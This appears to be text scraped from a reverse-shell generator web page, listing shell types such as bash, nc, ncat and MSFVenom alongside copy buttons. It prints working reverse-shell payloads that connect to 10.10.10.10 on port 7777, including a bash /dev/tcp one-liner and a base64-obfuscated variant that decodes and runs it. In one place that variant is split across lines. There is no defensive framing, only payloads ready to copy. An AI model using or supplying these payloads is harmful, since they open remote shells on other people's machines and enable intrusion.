 Port 7777 +1
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read
line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
🚀 bash -i >& /dev/tcp/10.10.10.10/7777 0>&1
bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4xMC8
3Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}
Shell bash
Encoding None
Raw Copy
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/10.10.10.10/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4xMC83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}